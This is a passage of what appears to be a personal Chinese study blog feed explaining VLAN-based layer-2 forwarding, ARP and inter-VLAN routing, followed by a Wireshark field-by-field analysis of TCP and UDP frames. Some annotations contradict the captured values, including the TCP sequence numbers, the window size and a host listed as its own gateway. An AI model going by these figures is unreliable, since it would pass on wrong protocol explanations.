确定和查找VLAN："></a>1) 确定和查找VLAN：</h5><p>交换机端口接收到一个数据帧时，首先通过TPID值判断该帧是否带标签。</p><p>若是tagged帧，且Vid≠0，则在端口所属的VLAN表中查找该帧标签中的Vid是否存在，若存在，则进入下一步，否则丢弃该帧(或提交CPU处理);</p><p>若是tagged帧，且Vid&#x3D;0(即priority帧)，则对该帧附加端口PVid使之成为tagged帧;</p><p>若是untagged帧，则对该帧附加端口PVid并指定优先级使之成为tagged帧。</p><p>注：802.1Q VLAN环境下，帧可分为tagged、untagged和priority-tagged三种。Tagged帧根据其携带的标签Vid进行MAC学习转发。Untagged和Priority-tagged帧进入交换机端口后根据PVid进行MAC学习转发。</p><h5 id="2-查找和学习源MAC"><a href="#2-查找和学习源MAC" class="headerlink" title="2) 查找和学习源MAC"></a>2) 查找和学习源MAC</h5><p>交换机在MAC转发表(<strong>Mac+Vid+Port</strong>)中查找收帧Vid对应的源MAC表项，未找到则学习收帧源MAC (将“源MAC+Vid+Port”添加到MAC表中)；若找到则更新该表项的老化时间。</p><p>注：<strong>MAC地址学习只学习单播地址</strong>，对于广播和组播地址不进行学习。组播MAC表项通过CPU配置建立。</p><h5 id="3-查找目的MAC"><a href="#3-查找目的MAC" class="headerlink" title="3) 查找目的MAC"></a>3) 查找目的MAC</h5><p>若目的MAC是广播或组播，则在所属的VLAN中广播或组播；否则在MAC表中查找是否存在Vid对应的目的MAC表项。</p><h5 id="4-转发数据帧"><a href="#4-转发数据帧" class="headerlink" title="4) 转发数据帧"></a>4) 转发数据帧</h5><p>若在MAC表中查找到完全匹配的DMAC+Vid表项，则将该帧转发到表项中的相应端口(若相应端口为收帧端口，则应丢弃该帧)；否则向所属VLAN内除收包端口外的其他所有端口洪泛该帧(洪泛广播的是未知单播帧而不是广播帧)。</p><h4 id="基于VLAN的二层转发实例"><a href="#基于VLAN的二层转发实例" class="headerlink" title="基于VLAN的二层转发实例"></a>基于VLAN的二层转发实例</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191458767.svg" alt="VLAN下的二层转发"></p><p>假设交换机1和2刚断电重启，现在两台机器的mac地址表都为空，现在主机A要和主机C通讯，也就是跨交换机的通讯，其具体过程为：</p><ol><li><p>A发送的数据帧进入到1的Access端口，根据该端口的工作模式，将该帧标记上PVid并进行转发。</p></li><li><p>交换机1将A的mac地址记入mac地址表，并将该帧泛洪到所有Vid&#x3D;100的端口（除了入端口）。</p><blockquote><p>这里就体现了VLAN的作用</p></blockquote></li><li><p>交换机1的Trunk端口属于Vid&#x3D;100的VLAN，故该端口会接收到上述数据帧。同时，该端口在Vid&#x3D;100上为Tagged port，因此在发送数据帧出交换机1时，不改变Tagged帧的结构。</p></li><li><p>Tagged帧到达Vid&#x3D;100的Trunk端口，被接收，同样不改变帧结构。</p></li><li><p>交换机2学习到源mac地址，并将其泛洪给所有Vid&#x3D;100的端口（入口除外）。</p></li><li><p>交换机2的Access端口接收到Tagged帧，剥除其标签后查找目的mac（泛洪），在找到C的mac地址后，学习并记录，将数据帧发送给C。</p><blockquote><p>这里参考网页出错了，重启之后没有mac地址表，故不能之间将数据帧转发给C</p></blockquote></li><li><p>C收到A发送的数据帧，并发送响应帧给PC1。</p></li><li><p>响应帧经过类似的过程发送给A，由于A的mac记录已经被记录在了mac地址表中，故响应帧仅转发给A。</p></li></ol><h2 id="三层转发流程"><a href="#三层转发流程" class="headerlink" title="三层转发流程"></a>三层转发流程</h2><h3 id="ARP"><a href="#ARP" class="headerlink" title="ARP"></a>ARP</h3><p>三层转发的一个重要基础设施是ARP，即地址解析协议，实现通过IP地址到物理地址的映射。在以太网协议中规定，同一局域网中的一台主机要和另一台主机进行直接通信，必须要知道目标主机的MAC地址，而在TCP&#x2F;IP协议栈中网络层和传输层只关心目标主机的IP地址。这就导致在以太网中使用IP协议时，数据链路层的以太网协议接到上层IP协议提供的数据中，<strong>只包含目的主机的IP地址</strong>。于是需要一种方法，根据目的主机的IP地址，获得其MAC地址。这就是ARP协议要做的事情。</p><h3 id="三层转发实例"><a href="#三层转发实例" class="headerlink" title="三层转发实例"></a>三层转发实例</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191459899.svg" alt="三层转发实例"></p><p>再看这个拓扑，主机1和主机A通讯的过程，就属于三层转发。还原一下1和A通讯的过程：</p><ol><li><p>主机1将数据封装到一个网络层包中，包源地址是主机1的ip<code>192.168.1.1</code>，目的地址是主机A的ip<code>192.168.2.1</code>，两者处于不同的网段之中。</p></li><li><p>在IP包封装完成之后，主机通过查询路由表，得知发往192.168.2.x网段的包要通过192.168.1.1转发。</p><blockquote><p>路由表是如何生成并且维护的呢？</p></blockquote></li><li><p>主机1将ip包作为数据封装在数据帧中，通过数据链路层协议转发给转发设备R。帧源地址是1的mac地址，目的地址是转发设备的mac地址。目的mac地址通过查询主机内部ARP表获取。</p></li><li><p>转发设备接收到来自主机1的数据帧，从中取出ip包，检查包目的地址知道该包需要转发给主机 A。</p></li><li><p>转发设备将ip包封装到数据帧中，通过数据链路层转发给主机A，源地址为转发设备的mac地址，目的地址为主机A的mac地址。同样的，目的mac地址通过查询主机内部ARP表获取。</p></li><li><p>主机A收到数据帧，从中解析出ip包，从而获取相应的数据。</p></li></ol><h3 id="含有VLAN的三层转发"><a href="#含有VLAN的三层转发" class="headerlink" title="含有VLAN的三层转发"></a>含有VLAN的三层转发</h3><p>上面说了基于VLAN的二层转发，不同VLAN下的设备之间是相互隔离的，那当两个处于不同VLAN的设备之间需要通信时，如何进行转发呢？这个时候就需要用到路由器了，看下面这张拓扑图：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191457595.svg" alt="VLAN下的三层转发"></p><p>交换机端口的基本信息如下：</p><table><thead><tr><th>PORT</th><th>MAC</th><th>VLAN</th></tr></thead><tbody><tr><td>1</td><td>a</td><td>1</td></tr><tr><td>2</td><td>b</td><td>1</td></tr><tr><td>3</td><td>c</td><td>2</td></tr><tr><td>4</td><td>d</td><td>2</td></tr><tr><td>5</td><td>—</td><td>—</td></tr><tr><td>6</td><td>f</td><td>汇聚（TRUNK）</td></tr></tbody></table><ol><li><p>主机A要主机C通讯，发现两者并不属于同一个网段。</p></li><li><p>和一般的二层转发一样，此时主机A要借助路由表和ARP表将IP包封装到数据帧通过数据链路层转发出去。</p></li><li><p>端口1收到数据帧，要将其转发给所有端口中同属于VLAN_1的表现，因为端口6属于汇聚端口，因此它也会收到来自1的数据帧。</p><p>检索后得知，要去往ip地址192.168.2.2的数据帧需要经由路由器R进行转发。</p></li><li><p>端口1转发时会给数据帧加上其PVid，也就是1。路由器通过检查数据帧的VID，来确认该帧需要由负责VLAN_1的接口接收。</p></li><li><p>路由器查询路由表来确定该数据帧应当向哪里转发，由于目标IP属于VLAN_2，只需要交给负责VLAN_2的接口转发即可。该接口转发时会将数据帧打上其PVid，也就是2。</p></li><li><p>交换机收到数据帧后，根据VLAN标签从MAC地址表中检索VLAN_2的表项。由于通信目标C连接在端口3上且该端口为接入端口，因此交换机剥除数据帧的VLAN标签后转发给端口3，最终PC2成功收到PC1发来的数据帧。</p></li></ol><p>以上仅仅是本人学习笔记，可能存在纰漏。</p><h2 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h2><p><a href="https://info.support.huawei.com/info-finder/encyclopedia/zh/VLAN.html">https://info.support.huawei.com/info-finder/encyclopedia/zh/VLAN.html</a></p><p><a href="https://blog.csdn.net/jj1130050965/article/details/122463302">https://blog.csdn.net/jj1130050965/article/details/122463302</a></p><p><a href="https://www.likecs.com/show-203734139.html">https://www.likecs.com/show-203734139.html</a></p><p><a href="https://blog.csdn.net/yufen9987/article/details/124238541">https://blog.csdn.net/yufen9987/article/details/124238541</a></p><p><a href="https://blog.csdn.net/u013283985/article/details/119251658">https://blog.csdn.net/u013283985/article/details/119251658</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 计算机网络 </tag>
            
            <tag> 网络拓扑 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Wireshark抓包与包内容分析</title>
      <link href="/post/fc45.html"/>
      <url>/post/fc45.html</url>
      
        <content type="html"><![CDATA[<h3 id="TCP报文"><a href="#TCP报文" class="headerlink" title="TCP报文"></a>TCP报文</h3><p>[[TCP IP参考模型]]中解释了TCP的作用机制</p><h4 id="封包信息分析"><a href="#封包信息分析" class="headerlink" title="封包信息分析"></a>封包信息分析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161644693.png" alt="TCP报文"></p><ul><li><p>第一行：Frame 2 指要发送的数据块。其中，所抓帧的序号为2，捕获字节数等于传送字节数：70 字节；</p></li><li><p>第二行：以太网，属于数据链路层，源mac地址为<code>00:0e:c6:28:d4:3c</code>目的mac地址为<code>00:74:9c:58:d9:be</code></p><blockquote><p>可以试着百度一下两个mac地址的归属：</p><p>第一个mac地址属于ASIX ELECTRONICS CORP，台湾亚信电子</p></blockquote></li><li><p>第三行：IPV4 协议，属于网络层；源 IP 地址为 <code>192.168.119.104</code>；目标 IP 地址为 <code>123.57.3.111</code></p><blockquote><p>试着百度一下目的ip，属于阿里云</p></blockquote></li><li><p>第四行：TCP 协议，也称传输控制协议，属于传输层；源端口 (58569)；目标端口 (443)；序列号 (1445)；ACK 是 TCP 数据包首部中的确认标志，对已接收到的 TCP 报文进行确认，值为 1 表示确认号有效；长度为 604；</p></li></ul><h4 id="Frame信息分析"><a href="#Frame信息分析" class="headerlink" title="Frame信息分析"></a>Frame信息分析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161703466.png" alt="Frame"></p><pre class=" language-python"><code class="language-python">Frame <span class="token number">2</span><span class="token punctuation">:</span> <span class="token number">670</span> bytes on wire <span class="token punctuation">(</span><span class="token number">5360</span> bits<span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token number">670</span> bytes captured <span class="token punctuation">(</span><span class="token number">5360</span> bits<span class="token punctuation">)</span> on interface en5<span class="token punctuation">,</span> id <span class="token number">0</span>    Interface id<span class="token punctuation">:</span> <span class="token number">0</span> <span class="token punctuation">(</span>en5<span class="token punctuation">)</span>    Encapsulation type<span class="token punctuation">:</span> Ethernet <span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span>    Arrival Time<span class="token punctuation">:</span> Aug <span class="token number">16</span><span class="token punctuation">,</span> <span class="token number">2022</span> <span class="token number">16</span><span class="token punctuation">:</span><span class="token number">43</span><span class="token punctuation">:</span><span class="token number">08.087606000</span> CST <span class="token comment" spellcheck="true">#到达时间</span>    <span class="token punctuation">[</span>Time shift <span class="token keyword">for</span> this packet<span class="token punctuation">:</span> <span class="token number">0.000000000</span> seconds<span class="token punctuation">]</span>     Epoch Time<span class="token punctuation">:</span> <span class="token number">1660639388.087606000</span> seconds <span class="token comment" spellcheck="true">#新纪元时间（指自 1970 年 1 月 1 日（00:00:00 GMT）以来的秒数）</span>    <span class="token punctuation">[</span>Time delta <span class="token keyword">from</span> previous captured frame<span class="token punctuation">:</span> <span class="token number">0.000007000</span> seconds<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#与前一捕获数据帧之间的时间差</span>    <span class="token punctuation">[</span>Time delta <span class="token keyword">from</span> previous displayed frame<span class="token punctuation">:</span> <span class="token number">0.000007000</span> seconds<span class="token punctuation">]</span>    <span class="token punctuation">[</span>Time since reference <span class="token operator">or</span> first frame<span class="token punctuation">:</span> <span class="token number">0.000007000</span> seconds<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#与第一帧之间的时间差</span>    Frame Number<span class="token punctuation">:</span> <span class="token number">2</span> <span class="token comment" spellcheck="true">#帧序号</span>    Frame Length<span class="token punctuation">:</span> <span class="token number">670</span> bytes <span class="token punctuation">(</span><span class="token number">5360</span> bits<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#帧长度</span>    Capture Length<span class="token punctuation">:</span> <span class="token number">670</span> bytes <span class="token punctuation">(</span><span class="token number">5360</span> bits<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#捕获长度</span>    <span class="token punctuation">[</span>Frame <span class="token keyword">is</span> marked<span class="token punctuation">:</span> <span class="token boolean">False</span><span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#帧是否被标记</span>    <span class="token punctuation">[</span>Frame <span class="token keyword">is</span> ignored<span class="token punctuation">:</span> <span class="token boolean">False</span><span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#帧是否被忽略</span>    <span class="token punctuation">[</span>Protocols <span class="token keyword">in</span> frame<span class="token punctuation">:</span> eth<span class="token punctuation">:</span>ethertype<span class="token punctuation">:</span>ip<span class="token punctuation">:</span>tcp<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#此帧内封装的协议层次结构</span>    <span class="token punctuation">[</span>Coloring Rule Name<span class="token punctuation">:</span> TCP<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#用不同颜色染色标记的协议名称</span>    <span class="token punctuation">[</span>Coloring Rule String<span class="token punctuation">:</span> tcp<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#染色显示规则的字符串</span></code></pre><h4 id="Ethernet信息分析"><a href="#Ethernet信息分析" class="headerlink" title="Ethernet信息分析"></a>Ethernet信息分析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161745054.png" alt="Ethernet"></p><pre class=" language-python"><code class="language-python">Ethernet II<span class="token punctuation">,</span> Src<span class="token punctuation">:</span> AsixElec_28<span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span> <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">0e</span><span class="token punctuation">:</span>c6<span class="token punctuation">:</span><span class="token number">28</span><span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span><span class="token punctuation">)</span><span class="token punctuation">,</span> Dst<span class="token punctuation">:</span> RuijieNe_58<span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">74</span><span class="token punctuation">:</span><span class="token number">9c</span><span class="token punctuation">:</span><span class="token number">58</span><span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be<span class="token punctuation">)</span>    Destination<span class="token punctuation">:</span> RuijieNe_58<span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">74</span><span class="token punctuation">:</span><span class="token number">9c</span><span class="token punctuation">:</span><span class="token number">58</span><span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#目的mac地址</span>        Address<span class="token punctuation">:</span> RuijieNe_58<span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">74</span><span class="token punctuation">:</span><span class="token number">9c</span><span class="token punctuation">:</span><span class="token number">58</span><span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be<span class="token punctuation">)</span>        <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> LG bit<span class="token punctuation">:</span> Globally unique address <span class="token punctuation">(</span>factory default<span class="token punctuation">)</span>        <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> IG bit<span class="token punctuation">:</span> Individual address <span class="token punctuation">(</span>unicast<span class="token punctuation">)</span>    Source<span class="token punctuation">:</span> AsixElec_28<span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span> <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">0e</span><span class="token punctuation">:</span>c6<span class="token punctuation">:</span><span class="token number">28</span><span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#源mac地址</span>        Address<span class="token punctuation">:</span> AsixElec_28<span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span> <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">0e</span><span class="token punctuation">:</span>c6<span class="token punctuation">:</span><span class="token number">28</span><span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span><span class="token punctuation">)</span>        <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> LG bit<span class="token punctuation">:</span> Globally unique address <span class="token punctuation">(</span>factory default<span class="token punctuation">)</span>        <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> IG bit<span class="token punctuation">:</span> Individual address <span class="token punctuation">(</span>unicast<span class="token punctuation">)</span>    Type<span class="token punctuation">:</span> IPv4 <span class="token punctuation">(</span><span class="token number">0x0800</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#协议类型</span></code></pre><h4 id="IPv4协议信息解析"><a href="#IPv4协议信息解析" class="headerlink" title="IPv4协议信息解析"></a>IPv4协议信息解析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161759423.png" alt="IPv4"></p><pre class=" language-python"><code class="language-python">Internet Protocol Version <span class="token number">4</span><span class="token punctuation">,</span> Src<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.104</span><span class="token punctuation">,</span> Dst<span class="token punctuation">:</span> <span class="token number">123.57</span><span class="token punctuation">.</span><span class="token number">3.111</span>    <span class="token number">0100</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> Version<span class="token punctuation">:</span> <span class="token number">4</span> <span class="token comment" spellcheck="true">#版本信息</span>    <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token number">0101</span> <span class="token operator">=</span> Header Length<span class="token punctuation">:</span> <span class="token number">20</span> bytes <span class="token punctuation">(</span><span class="token number">5</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#IP包头部长度</span>    Differentiated Services Field<span class="token punctuation">:</span> <span class="token number">0x00</span> <span class="token punctuation">(</span>DSCP<span class="token punctuation">:</span> CS0<span class="token punctuation">,</span> ECN<span class="token punctuation">:</span> Not<span class="token operator">-</span>ECT<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#差分服务字段</span>    Total Length<span class="token punctuation">:</span> <span class="token number">656</span> <span class="token comment" spellcheck="true">#IP包的总长度</span>    Identification<span class="token punctuation">:</span> <span class="token number">0x0000</span> <span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#标志字段</span>    Flags<span class="token punctuation">:</span> <span class="token number">0x40</span><span class="token punctuation">,</span> Don't fragment <span class="token comment" spellcheck="true"># 标记字段（在路由传输时，是否允许将此IP包分段）</span>    <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span> <span class="token number">0000</span> <span class="token number">0000</span> <span class="token number">0000</span> <span class="token operator">=</span> Fragment Offset<span class="token punctuation">:</span> <span class="token number">0</span> <span class="token comment" spellcheck="true">#分段偏移量</span>    Time to Live<span class="token punctuation">:</span> <span class="token number">64</span> <span class="token comment" spellcheck="true">#生存期TTL</span>    Protocol<span class="token punctuation">:</span> TCP <span class="token punctuation">(</span><span class="token number">6</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#此包内封装的上层协议为TCP</span>    Header Checksum<span class="token punctuation">:</span> <span class="token number">0x81af</span> <span class="token punctuation">[</span>validation disabled<span class="token punctuation">]</span> <span class="token comment" spellcheck="true"># 头部数据的校验和</span>    <span class="token punctuation">[</span>Header checksum status<span class="token punctuation">:</span> Unverified<span class="token punctuation">]</span>     Source Address<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.104</span> <span class="token comment" spellcheck="true">#源IP地址</span>    Destination Address<span class="token punctuation">:</span> <span class="token number">123.57</span><span class="token punctuation">.</span><span class="token number">3.111</span> <span class="token comment" spellcheck="true">#目的IP地址</span></code></pre><blockquote><p>校验和： 我们可以用诸如 <strong>循环冗余校验</strong> ( <em>CRC</em> )算法，为以太网帧计算校验和。如果以太网帧在传输的过程出错，校验和将发生改变。<br>Time to Live：[[TTL，IP 包存活时间 _ 小菜学网络#^0alg7o]]</p></blockquote><h4 id="传输层协议解析"><a href="#传输层协议解析" class="headerlink" title="传输层协议解析"></a>传输层协议解析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161806746.png" alt="TCP"></p><pre class=" language-python"><code class="language-python">Transmission Control Protocol<span class="token punctuation">,</span> Src Port<span class="token punctuation">:</span> <span class="token number">58569</span><span class="token punctuation">,</span> Dst Port<span class="token punctuation">:</span> <span class="token number">443</span><span class="token punctuation">,</span> Seq<span class="token punctuation">:</span> <span class="token number">1445</span><span class="token punctuation">,</span> Ack<span class="token punctuation">:</span> <span class="token number">1</span><span class="token punctuation">,</span> Len<span class="token punctuation">:</span> <span class="token number">604</span>    Source Port<span class="token punctuation">:</span> <span class="token number">58569</span> <span class="token comment" spellcheck="true">#源端口</span>    Destination Port<span class="token punctuation">:</span> <span class="token number">443</span> <span class="token comment" spellcheck="true">#目的端口</span>    <span class="token punctuation">[</span>Stream index<span class="token punctuation">:</span> <span class="token number">0</span><span class="token punctuation">]</span>     <span class="token punctuation">[</span>Conversation completeness<span class="token punctuation">:</span> Incomplete <span class="token punctuation">(</span><span class="token number">28</span><span class="token punctuation">)</span><span class="token punctuation">]</span>    <span class="token punctuation">[</span>TCP Segment Len<span class="token punctuation">:</span> <span class="token number">604</span><span class="token punctuation">]</span>    Sequence Number<span class="token punctuation">:</span> <span class="token number">1445</span>    <span class="token punctuation">(</span>relative sequence number<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#序列号</span>    Sequence Number <span class="token punctuation">(</span>raw<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">2641860239</span>    <span class="token punctuation">[</span>Next Sequence Number<span class="token punctuation">:</span> <span class="token number">2049</span>    <span class="token punctuation">(</span>relative sequence number<span class="token punctuation">)</span><span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#相对序列号，该数据包的相对序列号为2049(此序列号用来确定传送数据的正确位置，且序列号用来侦测丢失的包)；下一个数据包的序列号是1377</span>    Acknowledgment Number<span class="token punctuation">:</span> <span class="token number">1</span>    <span class="token punctuation">(</span>relative ack number<span class="token punctuation">)</span>    Acknowledgment number <span class="token punctuation">(</span>raw<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">3580640921</span>    <span class="token number">1000</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> Header Length<span class="token punctuation">:</span> <span class="token number">32</span> bytes <span class="token punctuation">(</span><span class="token number">8</span><span class="token punctuation">)</span>    Flags<span class="token punctuation">:</span> <span class="token number">0x018</span> <span class="token punctuation">(</span>PSH<span class="token punctuation">,</span> ACK<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#含6种标志；ACK：确认序号有效；SYN：同步序号用来发起一个连接；FIN：发端完成发送任务；RST：重新连接；PSH：接收方应该尽快将这个报文段交给应用层；URG：紧急指针(urgentpointer)有效</span>    Window<span class="token punctuation">:</span> <span class="token number">2048</span> <span class="token comment" spellcheck="true">#TCP的流量控制由连接的每一端通过声明的窗口大小来提供。窗口大小为字节数，起始于确认序号字段指明的值，这个值是接收端正期望接收的字节。窗口大小是一个16bit字段，因而窗口大小最大为65536字节，上面显示窗口大小为1825字节；</span>    <span class="token punctuation">[</span>Calculated window size<span class="token punctuation">:</span> <span class="token number">2048</span><span class="token punctuation">]</span>    <span class="token punctuation">[</span>Window size scaling factor<span class="token punctuation">:</span> <span class="token operator">-</span><span class="token number">1</span> <span class="token punctuation">(</span>unknown<span class="token punctuation">)</span><span class="token punctuation">]</span>    Checksum<span class="token punctuation">:</span> <span class="token number">0x5c12</span> <span class="token punctuation">[</span>unverified<span class="token punctuation">]</span>    <span class="token punctuation">[</span>Checksum Status<span class="token punctuation">:</span> Unverified<span class="token punctuation">]</span>    Urgent Pointer<span class="token punctuation">:</span> <span class="token number">0</span>    Options<span class="token punctuation">:</span> <span class="token punctuation">(</span><span class="token number">12</span> bytes<span class="token punctuation">)</span><span class="token punctuation">,</span> No<span class="token operator">-</span>Operation <span class="token punctuation">(</span>NOP<span class="token punctuation">)</span><span class="token punctuation">,</span> No<span class="token operator">-</span>Operation <span class="token punctuation">(</span>NOP<span class="token punctuation">)</span><span class="token punctuation">,</span> Timestamps    <span class="token punctuation">[</span>Timestamps<span class="token punctuation">]</span>    <span class="token punctuation">[</span>SEQ<span class="token operator">/</span>ACK analysis<span class="token punctuation">]</span>    TCP payload <span class="token punctuation">(</span><span class="token number">604</span> bytes<span class="token punctuation">)</span>    <span class="token punctuation">[</span>Reassembled PDU <span class="token keyword">in</span> frame<span class="token punctuation">:</span> <span class="token number">3</span><span class="token punctuation">]</span>    TCP segment data <span class="token punctuation">(</span><span class="token number">604</span> bytes<span class="token punctuation">)</span></code></pre><h3 id="UDP报文"><a href="#UDP报文" class="headerlink" title="UDP报文"></a>UDP报文</h3><p>仔细看UDP的报文，其实大部分的内容和TCP报文差异不大</p><h4 id="封包信息分析-1"><a href="#封包信息分析-1" class="headerlink" title="封包信息分析"></a>封包信息分析</h4><pre class=" language-python"><code class="language-python">Frame <span class="token number">337</span><span class="token punctuation">:</span> <span class="token number">698</span> bytes on wire <span class="token punctuation">(</span><span class="token number">5584</span> bits<span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token number">698</span> bytes captured <span class="token punctuation">(</span><span class="token number">5584</span> bits<span class="token punctuation">)</span> on interface en5<span class="token punctuation">,</span> id <span class="token number">0</span> <span class="token comment" spellcheck="true">#帧序号等信息</span>Ethernet II<span class="token punctuation">,</span> Src<span class="token punctuation">:</span> CompalIn_bc<span class="token punctuation">:</span><span class="token number">8c</span><span class="token punctuation">:</span><span class="token number">1e</span> <span class="token punctuation">(</span><span class="token number">08</span><span class="token punctuation">:</span><span class="token number">97</span><span class="token punctuation">:</span><span class="token number">98</span><span class="token punctuation">:</span>bc<span class="token punctuation">:</span><span class="token number">8c</span><span class="token punctuation">:</span><span class="token number">1e</span><span class="token punctuation">)</span><span class="token punctuation">,</span> Dst<span class="token punctuation">:</span> IPv4mcast_7f<span class="token punctuation">:</span>ff<span class="token punctuation">:</span>fa <span class="token punctuation">(</span><span class="token number">01</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">5e</span><span class="token punctuation">:</span><span class="token number">7f</span><span class="token punctuation">:</span>ff<span class="token punctuation">:</span>fa<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#以太网</span>Internet Protocol Version <span class="token number">4</span><span class="token punctuation">,</span> Src<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.103</span><span class="token punctuation">,</span> Dst<span class="token punctuation">:</span> <span class="token number">239.255</span><span class="token punctuation">.</span><span class="token number">255.250</span> <span class="token comment" spellcheck="true">#ip协议</span>User Datagram Protocol<span class="token punctuation">,</span> Src Port<span class="token punctuation">:</span> <span class="token number">63596</span><span class="token punctuation">,</span> Dst Port<span class="token punctuation">:</span> <span class="token number">3702</span> 